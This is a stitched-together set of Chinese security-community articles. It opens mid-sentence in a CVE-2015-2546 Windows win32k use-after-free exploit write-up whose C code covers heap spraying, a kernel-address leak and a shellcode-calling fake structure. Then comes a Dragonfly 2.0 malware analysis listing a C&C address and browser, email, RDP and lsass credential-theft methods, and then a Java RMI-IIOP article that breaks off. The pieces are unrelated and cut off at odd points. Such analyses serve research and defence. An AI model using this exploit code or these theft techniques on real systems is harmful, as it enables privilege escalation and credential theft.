Free,利用的点也都是差不多的,建议先从CVE-2014-4113开始分析,再到CVE-2015-2546这个漏洞,不过问题不大,我尽量写的详细一些
# 0x01:漏洞原理
借鉴补丁分析文章中的一张图片,左边是打了补丁之后的状况,我们很清楚的可以看到,这里多了一个对`[eax+0B0h]`的检测,而这里的eax则是`tagWND`,`[eax+0B0h]`也就是`tagMENUWND->
pPopupMenu`结构,漏洞的原因就是这个结构的Use After Free,文章还提出了缺陷函数则是 xxxMNMouseMove
漏洞的触发流程则是,首先我们需要进入到 xxxMNMouseMove 函数,函数中会有一个 xxxSendMessage
函数发送用户模式的回调,然而我们可以通过回调函数进行捕获,将传入的窗口进行销毁并且占用,因为没有相应的检查,后面会将占用的 pPopupMenu 结构传入
xxxMNHideNextHierarchy
函数,此函数会对`tagPOPUPMENU.spwndNextPopup`发送消息,我们只需要构造好发送的消息即可内核任意代码执行
# 0x02:漏洞利用
## 抵达xxxMNMouseMove
众所周知,我们利用漏洞的第一步是抵达漏洞点,如果你调过CVE-2014-4113的话,你会发现他们的漏洞点很接近,都在
xxxHandleMenuMessages 函数中,所以我们完全可以在4113的基础上进行构造,4113的Poc参考 =>
[这里](https://github.com/ThunderJie/CVE/blob/master/CVE-2014-4113/Poc.c)
,然而当我看到这张图的时候我内心是很崩溃的
我们先来看看这个函数的大概情况,这里我对函数进行了压缩,我们是想要进入 xxxMNMouseMove 函数,然而在
xxxHandleMenuMessages 这个函数中无时无刻都体现出了 v5 这个东西的霸气,而这个 v5 则来自我们的第一个参数
a1,也就是说我们只要把这东西搞清楚,能够实现对它的控制,我们也就能执行到我们的目的地了
int __stdcall xxxHandleMenuMessages(int a1, int a2, WCHAR UnicodeString)
{
v5 = *(_DWORD *)(a1 + 4);
if ( v5 > 0x104 )
{
if ( v5 > 0x202 )
{
if ( v5 == 0x203 )
{
}
if ( v5 == 0x204 )
{
}
if ( v5 != 0x205 )
{
if ( v5 == 0x206 )
}
}
if ( v5 == 0x202 )
v20 = v5 - 0x105; // 0x105
if ( v20 )
{
v21 = v20 - 1; // 0x105 + 1
if ( v21 )
{
v22 = v21 - 0x12; // 0x105 + 1 + 0x12
if ( !v22 )
return 1;
v23 = v22 - 0xE8; // 0x105 + 1 + 0x12 + 0xE8
if ( v23 )
{
if ( v23 == 1 ) // 0x105 + 1 + 0x12 + 0xE8 + 0x1 = 0x201
{
// CVE-2014-4113
}
return 0;
}
xxxMNMouseMove((WCHAR)v3, a2, (int)v7); // Destination
}
我们在4113的Poc中可以发现我们main窗口的回调函数中构造如下,这里当窗口状态为空闲`WM_ENTERIDLE`的时候,我们就用`PostMessageA`函数模拟单击事件,从而抵达漏洞点,发送的第三个消息我们的第二个参数为`WM_LBUTTONDOWN`也就是0x201,也就是说这里是通过我们传入的第二个参数来判断的,因为我们传入的是
0x201 所以抵达了4113的利用点
LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) {
/*
Wait until the window is idle and then send the messages needed to 'click' on the submenu to trigger the bug
*/
printf("[+] WindProc called with message=%d\n", msg);
if (msg == WM_ENTERIDLE) {
PostMessageA(hwnd, WM_KEYDOWN, VK_DOWN, 0);
PostMessageA(hwnd, WM_KEYDOWN, VK_RIGHT, 0);
PostMessageA(hwnd, WM_LBUTTONDOWN, 0, 0);
}
//Just pass any other messages to the default window procedure
return DefWindowProc(hwnd, msg, wParam, lParam);
}
所以我们这里将其改为 0x200 再次观察,注意这里我们都是用宏代替的数字,再次运行即可抵达漏洞点
LRESULT CALLBACK MyWndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
if (uMsg == WM_ENTERIDLE)
{
if (gFlag1 != 1)
{
gFlag1 = 1;
PostMessageA(hWnd, WM_KEYDOWN, VK_DOWN, 0);
PostMessageA(hWnd, WM_KEYDOWN, VK_RIGHT, 0);
PostMessageA(hWnd, WM_MOUSEMOVE, 0, 0);
}
else
{
PostMessageA(hWnd, WM_CLOSE, 0, 0);
}
}
return DefWindowProcA(hWnd, uMsg, wParam, lParam);
}
进入了函数之后就要进一步运行到 xxxMNHideNextHierarchy 处,也就是下图标注的地方,总而言之,我们就是通过可控的参数不断修改函数流程
我们运行刚才修改的Poc,发现运行到一半跳走了
0: kd>
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c cmp edx,dword ptr [edi+0Ch]
0: kd>
win32k!xxxMNMouseMove+0x2f:
95e3941e 0f846f010000 je win32k!xxxMNMouseMove+0x1a4 (95e39593)
0: kd>
win32k!xxxMNMouseMove+0x1a4: // 这里跳走了
95e39593 5f pop edi
0: kd>
win32k!xxxMNMouseMove+0x1a5:
95e39594 5b pop ebx
0: kd>
win32k!xxxMNMouseMove+0x1a6:
95e39595 c9 leave
0: kd>
win32k!xxxMNMouseMove+0x1a7:
95e39596 c20c00 ret 0Ch
我们查看一下寄存器情况,这里是两个0在比较,所以跳走了
2: kd> r
eax=00000000 ebx=fe951380 ecx=00000000 edx=00000000 esi=95f1f580 edi=95f1f580
eip=95e3941b esp=8c64fa6c ebp=8c64fa90 iopl=0 nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000246
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c cmp edx,dword ptr [edi+0Ch] ds:0023:95f1f58c=00000000
2: kd> dd edi+0Ch l1
95f1f58c 00000000
2: kd> r edx
edx=00000000
我们看看这个edi是如何得到的,你可以在调用函数之前下断点观察,下面是我的调试过程,这里我直接说结果了,这个 edi+0Ch 其实就是我们
PostMessageA 传入的第四个参数
2: kd> g
Breakpoint 0 hit
win32k!xxxHandleMenuMessages+0x2e8:
95e39061 e889030000 call win32k!xxxMNMouseMove (95e393ef)
3: kd> dd esp l4
8c6dda98 fde9f2c8 95f1f580 00000000
3: kd>
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c cmp edx,dword ptr [edi+0Ch]
3: kd> r
eax=00000000 ebx=fde9f2c8 ecx=00000000 edx=00000000 esi=95f1f580 edi=95f1f580
eip=95e3941b esp=8c6dda6c ebp=8c6dda90 iopl=0 nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000246
win32k!xxxMNMouseMove+0x2c:
95e3941b 3b570c cmp edx,dword ptr [edi+0Ch] ds:0023:95f1f58c=00000000
所以我们只需要把第四个参数改为1就行了
PostMessageA(hWnd, WM_MOUSEMOVE, 0, 1);
## xxxMNMouseMove函数分析
我们来分析一下这个函数的具体情况,不必要的地方我进行了删减,可以看出这个 v7 是很重要的,v7即是 xxxMNFindWindowFromPoint
函数的返回值,为了到达漏洞点我们需要进一步的构造,这里对 v7 的返回值进行了判断,我们不能让其为 -5 ,也不能让其为 -1 ,也不能让其为 0
,所以我们需要考虑一下该如何实现这个过程
void __stdcall xxxMNMouseMove(WCHAR UnicodeString, int a2, int a3)
{
...
v3 = (HDC)UnicodeString;
if ( v3 == *((HDC *)v3 + 8) )
{
if ( (signed __int16)a3 != *(_DWORD *)(a2 + 8) || SHIWORD(a3) != *(_DWORD *)(a2 + 0xC) )
{
v6 = xxxMNFindWindowFromPoint((WCHAR)v3, (int)&UnicodeString, v4);// 通过 Hook 可控
v7 = v6;
...
if ( v7 == 0xFFFFFFFB ) // v7 == -5
{
...
}
else
{
if ( v7 == 0xFFFFFFFF ) // v7 == -1
goto LABEL_15;
if ( v7 )
{
if ( IsWindowBeingDestroyed(v7) )
return;
...
tagPOPUPMENU = *(_DWORD **)(v7 + 0xB0);// 获取 tagPOPUPMENU,偏移为 +0B0h
if ( v8 & 0x100 && !(v8 & 0x8000) && !(*tagPOPUPMENU & 0x100000) )
{
...
xxxSendMessage((PVOID)v7, 0x20, *(_DWORD *)v7, (void *)2);
}
v10 = xxxSendMessage((PVOID)v7, 0xE5, UnicodeString, 0); // 处理 1E5h
if ( v10 & 0x10 && !(v10 & 3) && !xxxSendMessage((PVOID)v7, 0xF0, 0, 0) ) // 处理 1F0h
xxxMNHideNextHierarchy(tagPOPUPMENU);// 触发漏洞
goto LABEL_30;
}
}
}
}
}
从上面的代码可以看出,这里要调用三次 xxxSendMessage 函数,也就是说我们需要在回调函数中处理三种消息即可,第一处和4113一样,我们处理
1EB 的消息,但是你会发现我们一直卡在了这里
if ( IsWindowBeingDestroyed(v7) )
return;
这个函数的原型如下,作用是确定给定的窗口句柄是否标识一个已存在的窗口,也就是说我们的v7必须是要返回一个窗口句柄,这里我们考虑返回一个窗口句柄即可
// Determines whether the specified window handle identifies an existing window.
BOOL IsWindow(
HWND hWnd
);
## 构造Fake Structure
到达了利用点我们需要考虑如何对结构体进行构造,这里我们使用的是`CreateAcceleratorTable`函数进行堆喷,这个函数的作用就是用来创建加速键表,因为每创建的一个加速键表大小为0x8,我们的`tagPOPUPMENU`大小为0x28也就刚好是5个加速键表,所以我们可以通过控制加速键表的池布局来实现构造假的`tagPOPUPMENU`
LPACCEL lpAccel = (LPACCEL)LocalAlloc(
LPTR,
sizeof(ACCEL) * 0x5 // 大小 0x8 * 0x5 = 0x28 与 tagPOPUPMENU 大小相同
);
// 创建很多加速键表,实现堆喷
for (int i = 0; i < 50; i++)
{
hAccel[i] = CreateAcceleratorTable(lpAccel, 0x5);
index = LOWORD(hAccel[i]);
Address = &gHandleTable[index];
pAcceleratorTable[i] = (PUCHAR)Address->pKernel;
printf("[+] Create Accelerator pKernelAddress at : 0x%p\n", pAcceleratorTable[i]);
}
然后我们在通过释放双数的加速键表实现空隙,为了让我们的地址更可控
// 释放双数的加速键表,制造空洞
for (int i = 2; i < 50; i = i + 5)
{
DestroyAcceleratorTable(hAccel[i]);
printf("[+] Destroy Accelerator pKernelAddress at : 0x%p\n", pAcceleratorTable[i]);
}
我们可以在windbg中输出地址然后查看池布局,我们选择一个销毁加速键表的地址观察,这里的加速键表已经被释放了
2: kd> !pool fe9e9e28
Pool page fe9e9e28 region is Paged session pool
fe9e9000 size: c0 previous size: 0 (Allocated) Gla4
fe9e90c0 size: 8 previous size: c0 (Free) ....
fe9e90c8 size: a0 previous size: 8 (Allocated) Gla8
fe9e9168 size: d0 previous size: a0 (Allocated) Gpff
fe9e9238 size: 2d0 previous size: d0 (Allocated) Ttfd
fe9e9508 size: 50 previous size: 2d0 (Allocated) Ttfd
fe9e9558 size: 48 previous size: 50 (Allocated) Gffv
fe9e95a0 size: 18 previous size: 48 (Allocated) Ggls
fe9e95b8 size: 50 previous size: 18 (Allocated) Ttfd
fe9e9608 size: 48 previous size: 50 (Allocated) Gffv
fe9e9650 size: 70 previous size: 48 (Allocated) Ghab
fe9e96c0 size: 10 previous size: 70 (Allocated) Glnk
fe9e96d0 size: 70 previous size: 10 (Allocated) Ghab
fe9e9740 size: 78 previous size: 70 (Allocated) Gpfe
fe9e97b8 size: 70 previous size: 78 (Allocated) Ghab
fe9e9828 size: 10 previous size: 70 (Allocated) Glnk
fe9e9838 size: 10 previous size: 10 (Allocated) Glnk
fe9e9848 size: 70 previous size: 10 (Allocated) Ghab
fe9e98b8 size: 10 previous size: 70 (Allocated) Glnk
fe9e98c8 size: 78 previous size: 10 (Allocated) Gpfe
fe9e9940 size: d0 previous size: 78 (Allocated) Gpff
fe9e9a10 size: 2d0 previous size: d0 (Allocated) Ttfd
fe9e9ce0 size: 50 previous size: 2d0 (Allocated) Ttfd
fe9e9d30 size: 48 previous size: 50 (Allocated) Gffv
fe9e9d78 size: 10 previous size: 48 (Allocated) Glnk
fe9e9d88 size: 18 previous size: 10 (Allocated) Ggls
fe9e9da0 size: 18 previous size: 18 (Allocated) Ggls
fe9e9db8 size: 10 previous size: 18 (Allocated) Glnk
fe9e9dc8 size: 8 previous size: 10 (Free) Ggls
fe9e9dd0 size: 20 previous size: 8 (Allocated) Usse Process: 87aa9d40
fe9e9df0 size: 30 previous size: 20 (Free) Gh14
*fe9e9e20 size: 40 previous size: 30 (Free ) *Usac Process: 8678b990
Pooltag Usac : USERTAG_ACCEL, Binary : win32k!_CreateAcceleratorTable
fe9e9e60 size: c0 previous size: 40 (Allocated) Gla4
fe9e9f20 size: 70 previous size: c0 (Allocated) Ghab
fe9e9f90 size: 70 previous size: 70 (Allocated) Ghab
在构造Fake Structure之前我提到了我们需要创建一个窗口,这里我们使用类名为 #32768 的窗口,这个窗口调用 CreateWindowExA
创建窗口后,会自动生成 tagPopupMenu ,我们可以获取返回值通过 pself 指针泄露我们的内核地址,泄露的方法就是通过判断 jmp
的硬编码,获取内核地址,我就不详细讲解了,看代码应该可以看懂
BOOL FindHMValidateHandle() {
HMODULE hUser32 = LoadLibraryA("user32.dll");
if (hUser32 == NULL) {
printf("[+] Failed to load user32");
return FALSE;
}
BYTE* pIsMenu = (BYTE*)GetProcAddress(hUser32, "IsMenu");
if (pIsMenu == NULL) {
printf("[+] Failed to find location of exported function 'IsMenu' within user32.dll\n");
return FALSE;
}
unsigned int uiHMValidateHandleOffset = 0;
for (unsigned int i = 0; i < 0x1000; i++) {
BYTE* test = pIsMenu + i;
if (*test == 0xE8) {
uiHMValidateHandleOffset = i + 1;
break;
}
}
if (uiHMValidateHandleOffset == 0) {
printf("[+] Failed to find offset of HMValidateHandle from location of 'IsMenu'\n");
return FALSE;
}
unsigned int addr = *(unsigned int*)(pIsMenu + uiHMValidateHandleOffset);
unsigned int offset = ((unsigned int)pIsMenu - (unsigned int)hUser32) + addr;
//The +11 is to skip the padding bytes as on Windows 10 these aren't nops
pHmValidateHandle = (lHMValidateHandle)((ULONG_PTR)hUser32 + offset + 11);
return TRUE;
}
PTHRDESKHEAD tagWND2 = (PTHRDESKHEAD)pHmValidateHandle(hwnd2, 1);
PVOID tagPopupmenu = tagWND2->pSelf;
printf("[+] tagWnd2 at pKernel Address : 0x%p\n", tagWND2->pSelf);
这样我们就可以截断第一处的消息并且绕过`IsWindowBeingDestroyed`的检验了,剩下两处的检验我们进行如下构造,对于 0x1E5
类型的消息我们只需要返回正确的值绕过判断即可,这里是0x10,对于 1F0h
类型的消息我们首先销毁第二个窗口,导致tagPopupMenu被释放,然后再用加速键表进行占用,这样我们后面调用xxxMNHideNextHierarchy函数就会引用`tagACCEL+0xc`的内容,然而这个内容我们可以控制
LRESULT CALLBACK NewWndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
LPACCEL lpAccel;
// 处理 1EB 的消息
if (uMsg == 0x1EB)
{
return (LONG)hwnd2;
}
else if (uMsg == 0x1F0)
{
if (hwnd2 != NULL)
{
// #32768 窗口进行销毁,tagPopupMenu被释放
DestroyWindow(hwnd2);
// Accelerator 占用销毁的位置
lpAccel = (LPACCEL)LocalAlloc(LPTR, sizeof(ACCEL) * 0x5);
for (int i = 0; i < 50; i++)
{
CreateAcceleratorTable(lpAccel, 0x5);
}
}
// 返回值为0绕过判断
return 0;
}
// 处理 1E5 的消息,返回 0x10
else if (uMsg == 0x1E5)
{
return 0x10;
}
return CallWindowProcA(lpPrevWndFunc, hWnd, uMsg, wParam, lParam);
}
释放之前我们查看一下池的结构,还是刚才的哪个地址,我们可以发现这里已经改为了`win32k!MNAllocPopup`结构,我们将其销毁之后再用加速键表占位即可实现构造
3: kd> !pool fe9e9e28
Pool page fe9e9e28 region is Paged session pool
fe9e9000 size: c0 previous size: 0 (Allocated) Gla4
fe9e90c0 size: 8 previous size: c0 (Free) ....
fe9e90c8 size: a0 previous size: 8 (Allocated) Gla8
fe9e9168 size: d0 previous size: a0 (Allocated) Gpff
fe9e9238 size: 2d0 previous size: d0 (Allocated) Ttfd
fe9e9508 size: 50 previous size: 2d0 (Allocated) Ttfd
fe9e9558 size: 48 previous size: 50 (Allocated) Gffv
fe9e95a0 size: 18 previous size: 48 (Allocated) Ggls
fe9e95b8 size: 50 previous size: 18 (Allocated) Ttfd
fe9e9608 size: 48 previous size: 50 (Allocated) Gffv
fe9e9650 size: 70 previous size: 48 (Allocated) Ghab
fe9e96c0 size: 10 previous size: 70 (Allocated) Glnk
fe9e96d0 size: 70 previous size: 10 (Allocated) Ghab
fe9e9740 size: 78 previous size: 70 (Allocated) Gpfe
fe9e97b8 size: 70 previous size: 78 (Allocated) Ghab
fe9e9828 size: 10 previous size: 70 (Allocated) Glnk
fe9e9838 size: 10 previous size: 10 (Allocated) Glnk
fe9e9848 size: 70 previous size: 10 (Allocated) Ghab
fe9e98b8 size: 10 previous size: 70 (Allocated) Glnk
fe9e98c8 size: 78 previous size: 10 (Allocated) Gpfe
fe9e9940 size: d0 previous size: 78 (Allocated) Gpff
fe9e9a10 size: 2d0 previous size: d0 (Allocated) Ttfd
fe9e9ce0 size: 50 previous size: 2d0 (Allocated) Ttfd
fe9e9d30 size: 48 previous size: 50 (Allocated) Gffv
fe9e9d78 size: 10 previous size: 48 (Allocated) Glnk
fe9e9d88 size: 18 previous size: 10 (Allocated) Ggls
fe9e9da0 size: 18 previous size: 18 (Allocated) Ggls
fe9e9db8 size: 10 previous size: 18 (Allocated) Glnk
fe9e9dc8 size: 8 previous size: 10 (Free) Ggls
fe9e9dd0 size: 20 previous size: 8 (Allocated) Usse Process: 87aa9d40
fe9e9df0 size: 30 previous size: 20 (Free) Gh14
*fe9e9e20 size: 40 previous size: 30 (Allocated) *Uspm Process: 8678b990
Pooltag Uspm : USERTAG_POPUPMENU, Binary : win32k!MNAllocPopup
fe9e9e60 size: c0 previous size: 40 (Allocated) Gla4
fe9e9f20 size: 70 previous size: c0 (Allocated) Ghab
fe9e9f90 size: 70 previous size: 70 (Allocated) Ghab
我们在引用的地方下断点发现,这里已经将`tagACCEL+0xc`处的值改为0x5
3: kd> g
Breakpoint 2 hit
win32k!xxxMNHideNextHierarchy+0x2f:
95e18efd 8b460c mov eax,dword ptr [esi+0Ch]
3: kd> r
eax=00000005 ebx=fdbdf280 ecx=fdea2e8c edx=8e8b3a50 esi=fdbdf280 edi=00000000
eip=95e18efd esp=8e8b3a4c ebp=8e8b3a5c iopl=0 nv up ei pl nz na po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000202
win32k!xxxMNHideNextHierarchy+0x2f:
95e18efd 8b460c mov eax,dword ptr [esi+0Ch] ds:0023:fdbdf28c=00000005
我们最后的利用点还是 xxxSendMessageTimeout 函数下面的片段
loc_95DB94E8:
push [ebp+Src]
push dword ptr [ebp+UnicodeString]
push ebx
push esi
call dword ptr [esi+60h] ; call ShellCode
mov ecx, [ebp+arg_18]
test ecx, ecx
jz loc_95DB9591
期间我们需要绕过的几处判断,这些地方和CVE-2014-4113很类似
*(PVOID*)(0xD) = pThreadInfo; // 0x0D - 0x5 = 0x8
*(BYTE*)(0x1B) = (BYTE)4; // 0x1B - 0x5 = 0x16, bServerSideWindowProc change!
*(PVOID*)(0x65) = (PVOID)ShellCode; // 0x65 - 0x5 = 0x60, lpfnWndProc
最后整合一下思路,完整利用代码参考 =>
[这里](https://github.com/ThunderJie/CVE/tree/master/CVE-2015-2546)
* 创建一个主窗口,回调函数中发送三次消息,模拟事件到达xxxMNMouseMove函数
* 堆喷射并制造空洞,泄露内核地址
* 创建菜单窗口,泄露其地址
* 零页构造假的结构体
* 构造回调函数截获消息
* 调用TrackPopupMenu函数触发漏洞
# 0x03:后记
这个漏洞调试之前最好是先把2014-4113搞定了,这两个漏洞确实很像,整个过程调起来也比较艰辛,Use After
Free的漏洞就需要我们经常使用堆喷的技巧,然后构造假的结构,最后找利用点提权
参考资料:
[+] k0shl师傅的分析:<https://www.anquanke.com/post/id/84911>
[+]
百度安全实验室的分析:[http://xlab.baidu.com/cve-2015-2546%ef%bc%9a%e4%bb%8e%e8%a1%a5%e4%b8%81%e6%af%94%e5%af%b9%e5%88%b0exploit/](http://xlab.baidu.com/cve-2015-2546:从补丁比对到exploit/) | 社区文章 |
作者:启明星辰ADLab
#### 一、分析简述
在[《蜻蜓二代“Dragonfly2.0”恶意组件分析报告(上篇)》](https://paper.seebug.org/388/
"《蜻蜓二代“Dragonfly2.0”恶意组件分析报告(上篇)》")中,启明星辰ADLab详细阐述了蜻蜓二代的两个组件 Backdoor.Dorshel
和 Trojan.Karagany.B 相关的技术细节,本篇将对剩余的组件进行详细分析。其中组件Backdoor.Goodor 和 Screenutil
目前未能找到样本,但根据目前掌握的信息可知,组件 Backdoor.Goodor
为一款常驻组件,实现了远程组件的下载执行,可能属于蜻蜓二代攻击的第二阶段组件。而组件 Screenutil
为一款屏幕工具组件,主要用于实现桌面截图功能,此项功能在蜻蜓一代中同样也存在,该组件属于第三阶段的信息窃取组件。本文将对剩余的4个核心组件进行详细的剖析。
本次公开的8个组件中一些组件的功能有所重叠,由于蜻蜓黑客组织的攻击手段多样,所以第一个阶段会因为所依赖的攻击方式不同而采用了不同的攻击组件,比如组件
Trojan.Karagany.B 伪装成为 Flash 更新,适合作为第一阶段的后门投放,而同样作为第一阶段被投放的 Dorshel
组件却可能是通过邮件或者水坑式攻击的方式进入受害主机。根据目前掌握的情况,我们列出蜻蜓二代各个组件的基本功能及其可能的投放阶段,如下表:
上表中第一阶段投放表示黑客通过各种攻击手段向受害者投放的第一个可执行组件,主要用于下载第二阶段的组件执行以及执行一些必要操作;而第二阶段的组件是由第一阶段的组件下载执行的,主要以收集情报为主;第三阶段可能在已有情报的基础上对目标下放特定组件,一则可能用于进一步的信息窃取,二则用于扫描受害者主机的环境,这个阶段的样本并不完整,比如缺少
OPC/SCADA 扫描组件等。
#### 二、蜻蜓二代技术变化
从以上公开的组件分析来看,蜻蜓二代相比蜻蜓一代而言通信更加难以监测,蜻蜓一代几乎都采用了明文的 HTTP
通信,而二代组件与C&C的通信(包含信息收集、命令交互、文件回传等操作)普遍采用了 HTTPS 的方式来进行加密传输,无法通过 IDS
等流量监测设备进行有效的监测。另外组件进行远程请求的 URL 也有所改进,蜻蜓一代的 URL
都包含有明确含义的.php(如:“log.php”、“testlog.php”、“source.php”),而蜻蜓二代更具有迷惑性,如采用随机名且无后缀的URL(如:/A56WY),以及采用后缀名.gif(如:getimage/830411.gif)。蜻蜓二代的
Loader 模块开始采用实时下载纯加密 Shellcode 代码执行的方式来执行,并不会落地到磁盘,而蜻蜓一代的 Loader
模块则是下载完整PE文件执行,并且会落地到磁盘。另外,蜻蜓二代还将一些隐蔽性很高的技术应用于其攻击组件之中,如预初始化劫持技术(Backdoor.Dorshel)、模板注入技术(Trojan.Phisherly)等。
蜻蜓二代在收集信息及窃密时,采用组件 Hacktool.Credrix
窃取更为敏感的信息,除了窃取各类浏览器相关登录凭证外,还开始获取系统账户的登录凭证、远程桌面登录凭证以及邮件客户端的登录凭证。
#### 三、蜻蜓二代剩余组件分析
##### 1\. 组件 Trojan.Heriplor
Trojan.Heriplor 为该黑客组织专用后门,第一代和第二代都有出现,用于下载恶意组件执行。目前我们所能得到的样本是一个64位 dll
文件,该模块的主要功能是从C&C端下载 Shellcode 并且执行。
该组件首先初始化要调用的系统 API 函数,随后通过 Socket
连接远程C&C服务器121.200.62.194,连接端口为8443。连接成功后组件向C&C端发送8个字节数据。
接下来开始下载shellcode执行。通信时,组件先从C&C接收4个字节的数据作为下一次要接收数据的长度。组件以接收的长度作为内存大小分配一段可读可写可执行内存,用于接收shellcode执行,如下图:
##### 2\. 组件 Trojan.Listrix
Trojan.Listrix
组件主要用于收集受害者主机信息,根据赛门铁克描述的信息,该模块具有收集计算机名称、用户名称、文件列表、进程列表、操作系统版本等信息。
该组件通过遍历感染主机的所有驱动器查找符合如下文件后缀的文件:`*.rtf,*.zip,*.pfx,*.cer,*.crt,*.pem,*.key,*.cfg,*.conf,*.pst,*.rar,*.doc,*.docx,*.xls,*.xlsx,*pass*.*,*.pdf,*.pub,*.ppk,Volume*.*`,然后将这些文件的文件路径、大小、创建时间等信息写入到临时文件目录下临时文件中,接着将其拷贝到AppData目录下的`“\Update\Temp\ufiles.txt”`。最后恶意代码通过cmd命令进行自删除,并退出。
在临时文件目录创建临时文件:
遍历硬盘,查找符合规则的文件:
将获取到的符合规则的文件信息写入到临时文件:
通过cmd命令执行删除自身文件:
##### 3\. 组件Trojan.Phisherly
该组件是一个 DOCX 文档,其利用了 Office 对 DOCX 中指定的关联资源解析漏洞来窃取用户的共享凭证。
通过我们对该组件的分析发现,该组件文件中的 Relationship 标签被指定为一个远程的共享文件。当该文档被打开后,Office进程会利用 SMB
协议来访问该共享文件。
在 SMB 通信中,当客户端访问远程服务器时,客户端会先向服务器发送一个“Negotiate Protocol
Request”请求,这个请求中包含了客户端所支持的所有 SMB 版本信息,服务器收到请求后,选择一个它支持的最新版本,在通过“Negotiate
Protocol Response”回复给客户端。Negotiation 结束之后,客户端请求和服务器建立一个会话,在客户端发送的 Session
Setup Request 里,包含了身份验证请求。服务器回复 Session Setup Response,包含了验证的结果。Session Setup
通过后,客户端就成功的连上了服务器,客户端发送 Tree Connect Request 来访问具体的共享资源。
如果远程服务器被设置成诱饵服务器,那边受害者主机会尝试将自身的凭证发送给诱饵服务器做验证。此时诱饵服务器便可以获取到该凭证并且收集起来供黑客使用。
该方法此前称为“模板注入”技术,实际上并不准确,该技术实际上和模板并没有关系,只是当时发现的样本中刚好利用了模板文件作为远程共享文件。如下图:
##### 4\. 组件 Hacktool.Credrix
组件 Hacktool.Credrix
同样也是用来窃取用户凭证,该组件可以接收一个参数用来指定保存凭证信息的文件路径,如果不提供参数则将凭证信息保存到`C:\\Users\\Public\\Log.txt`文件。
窃取的信息包括系统凭证信息、Google Chrome、Mozilla Firefox、Internet
Explorer、Opera浏览器中保存的凭证信息,FTP客户端 FileZilla 中保存的凭证信息,邮箱客户端 Outlook、Thunderbird
保存的凭证信息,远程终端的凭证信息等。
其中窃取系统凭证信息的代码采用了开源项目 mimikatz 的代码。相关凭证信息及实现方法如下表所示:
###### 1)提取 Chrome 凭证信息
Chrome 浏览器保存用户登录信息的数据库文件为`%AppData%\Local\Google\Chrome\User Data\Default\
Login Data`,该数据库是 sqlite3 的数据库,数据库中用于存储用户名密码的表为 logins。logins 表结构定义如下:
从该表中读取的内容是加密的,通过 CryptUnprotechData 函数对其进行解密便可以获取到明文数据。
###### 2)提取 Mozilla 凭证信息
组件首先从注册表获取 Firefox 的安装目录和安装版本。
接着利用安装目录中文件 nss3.dll 来解密数据库 signons.sqlite 中被加密的内容。
通过SQL语句获取到主机名、被加密的用户名及密码。
调用 nss3.dll 中的导出函数对 sqlite 查询出的用户名和密码进行解密。
###### 3)Internet Explorer 凭证信息获取
该组件通过多种方式来提取IE浏览器保存的登录凭证(不同IE内核的提取方法不同),具体如下:
通过pstorec.dll的PStoreCreateInstance函数来提取凭证信息。
通过vautcli.dll组件来提取凭证信息。
通过guid “abe2869f-9b47-4cd9-a358-c22904dba7f7”解密保存的IE密码。
通过IE的自动完成密码机制来获取明文的用户凭证。
###### 4)FileZilla 凭证获取
FileZilla 凭证获取较为简单,其登录凭证信息是用明文存储的。因此只需要定位到相应的配置文件即可找到用户的登录名和密码,如下图:
###### 5)Outlook 凭证获取
该组件通过枚举注册表 Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging
Subsystem\Profiles 下的所有子健,读取键名为下表中的数据比如password进行解密还原出明文的密码。
###### 6)Thunderbird凭证获取
同样,Thunderbird 的凭证数据也是存储在数据库文件中`%AppData%\\Thunderbird\\Profiles`,然后通过
nss3.dll 的导出函数对储存文件的密码进行解密。
###### 7)系统凭证提取
针对不同系统使用了两种获取系统密码的方法,NT6 以上内核使用 bcrypt.dll 中的导出函数进行解密,NT6以下则使用 lassrv.dll
进行解密。
通过 lsasrv 的初始化函数发现了一段调试日志信息,通过该信息可以确定该段代码采用了开源项目 mimikatz 的代码。
###### 8)RDP 凭证获取
组件首先获取 lsass.exe
的进程ID,然后遍历目录`%AppData%\\Local\\Microsoft\\Credentials`下存储的所有RDP凭证文件,凭证文件只有进程
lsass 才具有解密能力。所以,程序会注入 shellcode 到进程 lsass.exe,对加密的凭证文件进行解密。以下是远程注入部分的代码流程:
#### 四、总结
从公开信息以及当前的分析可以看出,蜻蜓组织是一个具有多种攻击能力的黑客组织,其能够通过窃取受害主机凭证来访问目标网络,并且还有广泛的定制化的黑客工具集来对目标网络进行攻击。从蜻蜓一代到二代的发展来看,该黑客组织的对抗手段已经运用得越来越多(如
https 加密通信、实时的加密 shellcode 下载执行、预初始化代码劫持、模板注入等),并且也开始频繁的运用合法的系统管理工具如
PowerShell、PsExec 和 Bitsadmin
来进行辅助实现攻击,这在一定程度上加大了威胁发现的难度。虽然该黑客组织在攻击过程中没有使用过0day,但是其长期对能源部门的情报收集,表明该组织是一个高度专注的黑客组织。从各种攻击案例来看,该组织的目的并非为谋取经济利益,更有可能是为了达到某种政治目的。
* * *
**启明星辰积极防御实验室(ADLab)**
ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员。截止目前,ADLab通过CVE发布Windows、Linux、Unix等操作系统安全或软件漏洞近300个,持续保持亚洲领先并确立了其在国际网络安全领域的核心地位。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。
* * * | 社区文章 |
# 关于 Java 中的 RMI-IIOP
##### 译文声明
本文是翻译文章
原文地址:<https://paper.seebug.org/1105/>
译文仅供参考,具体内容表达以及含义原文为准。
作者:Longofo@知道创宇404实验室
在写完[《Java中RMI、JNDI、LADP、JRMP、JMX、JMS那些事儿(上)》](https://paper.seebug.org/1091/)的时候,又看到一个包含RMI-IIOP的[议题](https://i.blackhat.com/eu-19/Wednesday/eu-19-An-Far-Sides-Of-Java-Remote-Protocols.pdf)[1],在16年[Blackhat
